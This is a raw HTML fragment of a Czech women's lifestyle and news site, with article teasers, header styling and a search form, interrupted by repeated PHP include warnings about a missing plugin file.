block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_flex_block_1";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "54";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "14";
tdBlocksArray.push(block_tdi_53);
</script><div class="td-block-title-wrap"></div><div id=tdi_53 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://brnenskyvecernik.cz/category/pro-zeny/" class="td-post-category" >Pro Ženy</a>                        <div class="td-module-thumb"><a href="https://brnenskyvecernik.cz/hledate-dokonalou-lyzovacku-vyberte-se-poznat-tri-zimni-regiony-rakouskeho-styrska/"  rel="bookmark" class="td-image-wrap " title="Hledáte dokonalou lyžovačku? Vyjeďte  poznat tři zimní regiony rakouského Štýrska" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://brnenskyvecernik.cz/wp-content/uploads/2022/01/istockphoto-925005602-170667a.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://brnenskyvecernik.cz/hledate-dokonalou-lyzovacku-vyberte-se-poznat-tri-zimni-regiony-rakouskeho-styrska/"  rel="bookmark" title="Hledáte dokonalou lyžovačku? Vyjeďte  poznat tři zimní regiony rakouského Štýrska">Hledáte dokonalou lyžovačku? Vyjeďte  poznat tři zimní regiony rakouského Štýrska</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://brnenskyvecernik.cz/category/pro-zeny/" class="td-post-category" >Pro Ženy</a>                        <div class="td-module-thumb"><a href="https://brnenskyvecernik.cz/zakazete-li-detem-nevhodna-kamaradstvi-nebude-to-fungovat-co-pomuze/"  rel="bookmark" class="td-image-wrap " title="Zakážete-li dětem nevhodná kamarádství, nebude to fungovat. Co pomůže?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://brnenskyvecernik.cz/wp-content/uploads/2022/01/istockphoto-1278978403-170667a-2.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://brnenskyvecernik.cz/zakazete-li-detem-nevhodna-kamaradstvi-nebude-to-fungovat-co-pomuze/"  rel="bookmark" title="Zakážete-li dětem nevhodná kamarádství, nebude to fungovat. Co pomůže?">Zakážete-li dětem nevhodná kamarádství, nebude to fungovat. Co pomůže?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://brnenskyvecernik.cz/category/rady-a-navody/" class="td-post-category" >Rady a Návody</a>                        <div class="td-module-thumb"><a href="https://brnenskyvecernik.cz/aplikant-cz-poradi-jak-nepostupovat-pri-reklamaci-zbozi/"  rel="bookmark" class="td-image-wrap " title="Aplikant.cz poradí jak nepostupovat při reklamaci zboží" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://brnenskyvecernik.cz/wp-content/uploads/2022/12/istockphoto-1330912438-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://brnenskyvecernik.cz/aplikant-cz-poradi-jak-nepostupovat-pri-reklamaci-zbozi/"  rel="bookmark" title="Aplikant.cz poradí jak nepostupovat při reklamaci zboží">Aplikant.cz poradí jak nepostupovat při reklamaci zboží</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://brnenskyvecernik.cz/author/admin/">admin</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://brnenskyvecernik.cz/category/magazin/" class="td-post-category" >Magazín</a>                        <div class="td-module-thumb"><a href="https://brnenskyvecernik.cz/cisla-v-rusku-rostou-od-zacatku-ledna-stouply-prirustky-nakazenych-osminasobne/"  rel="bookmark" class="td-image-wrap " title="Čísla v Rusku rostou, od začátku ledna stouply přírůstky nakažených osminásobně" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://brnenskyvecernik.cz/wp-content/uploads/2022/01/moscow-1556561__340.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://brnenskyvecernik.cz/cisla-v-rusku-rostou-od-zacatku-ledna-stouply-prirustky-nakazenych-osminasobne/"  rel="bookmark" title="Čísla v Rusku rostou, od začátku ledna stouply přírůstky nakažených osminásobně">Čísla v Rusku rostou, od začátku ledna stouply přírůstky nakažených osminásobně</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php): Failed to open stream: No such file or directory in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/disk_1/www/cz/brnenskyvecernik/www/wp-content/plugins/pexlechris-adminer/pluggable-functions.php' for inclusion (include_path='.:/usr/share/php5:/usr/share/php') in <b>/disk_1/www/cz/brnenskyvecernik/www/wp-content/mu-plugins/pexlechris_adminer_avoid_conflicts_with_other_plugins.php</b> on line <b>24</b><br />
<div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_55{min-height:0}.tdi_55>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_55:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_55:before{width:100%}}</style>
<div class="tdi_54_rand_style td-element-style" ></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(255,244,239,0.82)!important}.tdi_57,.tdi_57 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:none}@media (min-width:768px){.tdi_57{margin-left:-5px;margin-right:-5px}.tdi_57 .tdc-row-video-background-error,.tdi_57>.vc_column,.tdi_57>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_57{position:relative}.tdi_57 .td_block_wrap{text-align:left}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}.tdi_59{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_60 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:-1px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-left:-4px!important}}</style>
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_60 .tdb-mobile-menu-button svg{width:22px}.tdi_60 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_60 .tdb-mobile-menu-button{color:#db4e5a}.tdi_60 .tdb-mobile-menu-button svg,.tdi_60 .tdb-mobile-menu-button svg *{fill:#db4e5a}.tdi_60 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_60 .tdb-mobile-menu-button:hover svg,.tdi_60 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_60 .tdb-mobile-menu-button svg{width:18px}.tdi_60 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_61 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-right:6px!important}}</style>
<style>.tdi_61 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#db4e5a}.tdi_61 .tdb-head-search-btn svg{width:20px}.tdi_61 .tdb-search-icon-svg{width:40px;height:40px}.tdi_61{display:inline-block}.tdi_61 .tdb-search-txt{top:0px}.tdi_61 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_61 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_61 .tdb-search-form{border-width:0px}body .tdi_61 .tdb-drop-down-search-inner,.tdi_61 .tdb-search-form,.tdi_61 .tdb-aj-search{margin:0 auto}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:5px 10px}.tdi_61 .tdb-search-form-inner:after{border-width:0px}.tdi_61 .tdb-head-search-form-btn-icon{top:0px}.tdi_61 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_61 .tdb-aj-search-results{padding:25px 20px}.tdi_61 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_61 .tdb-head-search-btn svg,.tdi_61 .tdb-head-search-btn svg *{fill:#db4e5a}.tdi_61 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_61 .tdb-head-search-btn:hover svg,.tdi_61 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_61 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_61 .tdb-head-search-form-input{color:#7f7f7f;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_61 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #7f7f7f}.tdi_61 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_61 .tdb-search-form-inner{background-color:#fff4f7}.tdi_61 .tdb-head-search-form-btn svg,.tdi_61 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_61 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_61 .tdb-head-search-form-btn:hover svg,.tdi_61 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_61 .result-msg,.tdi_61 .result-msg a{color:#000000}.tdi_61 .result-msg a:hover{color:#219caf}.tdi_61 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_61 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-wrap{padding-bottom:100%}.tdi_61 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_61 .td-image-container,.ie11 .tdi_61 .td-image-container{flex:0 0 auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:1}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_61 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_61 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-read-more{display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_61 .td_module_wrap:hover .td-module-title a,.tdi_61 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-drop-down-search-inner{left:0px}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_61 .tdb-aj-search-results{padding:22px 20px}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-meta-info{padding:0 0 0 10px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_61 .tdb-head-search-btn svg{width:16px}.tdi_61 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_61 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_61 .tdb-head-search-btn:after{bottom:-6px}.tdi_61 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_61 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_61 .tdb-search-form{padding:15px}.tdi_61 .tdb-head-search-form-input,.tdi_61 .tdb-head-search-placeholder{padding:3px 10px}.tdi_61 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_61 .tdb-aj-search-results{padding:15px}.tdi_61 .result-msg{padding:5px;font-size:10px!important}.tdi_61 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_61 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-image-wrap{padding-bottom:110%}.tdi_61 .td-module-meta-info{padding:0 0 0 8px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://brnenskyvecernik.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-top:-20px!important;margin-bottom:0px!important;margin-left:1px!important;padding-top:0px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important;margin-left:1px!important;padding-top:6px!important;padding-bottom:3px!important;padding-left:10px!important;border-style:inset!important;border-color:#a3003e!important;width:230px!important;box-shadow:0 5px 22px #888888!important}}@media (max-width:767px){.tdi_62{margin-bottom:0px!important;margin-left:0px!important;padding-top:4px!important;padding-bottom:2px!important;border-style:inset!important;box-shadow:0 5px 22px #888888!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-left:1px!important;padding-bottom:2px!important;border-style:inset!important;border-color:#a3003e!important;box-shadow:0 5px 22px #888888!important}}</style>
<style>.tdi_62{display:inline-block}.tdi_62 .tdb-logo-a,.tdi_62 h1{align-items:flex-end;justify-content:center}.tdi_62 .tdb-logo-svg-wrap{display:block}.tdi_62 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_62 .tdb-logo-img{max-width:120px}.tdi_62 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-40px;margin-left:0px}.tdi_62 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_62 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_62 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#ff0000;font-family:Catamaran!important;font-size:15px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_62 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Alex Brush!important;font-size:85px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0px!important;}.tdi_62 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_62 .tdb-logo-icon{top:0px;display:none;color:#ffffff}.tdi_62 .tdb-logo-a:hover .tdb-logo-text-title{color:#8e8e8e;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_62 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#afafaf;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_62 .tdb-logo-icon-svg svg,.tdi_62 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_62 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_62 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_62 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-logo-icon-svg svg{width:50px}.tdi_62 .tdb-logo-icon{margin-right:5px}.tdi_62 .tdb-logo-icon:last-child{margin-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-logo-icon-svg svg{width:40px}.tdi_62 .tdb-logo-icon{margin-right:4px}.tdi_62 .tdb-logo-icon:last-child{margin-right:0}.tdi_62 .tdb-logo-text-title{font-size:10px!important;letter-spacing:14px!important;}.tdi_62 .tdb-logo-text-tagline{font-size:14px!important;letter-spacing:7px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://brnenskyvecernik.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://brnenskyvecernik.cz/wp-content/uploads/2021/12/pngwing.com-3.png" alt="Logo"  title=""  width="549" height="625" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ženy</span><span class="tdb-logo-text-tagline">sro</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span4">
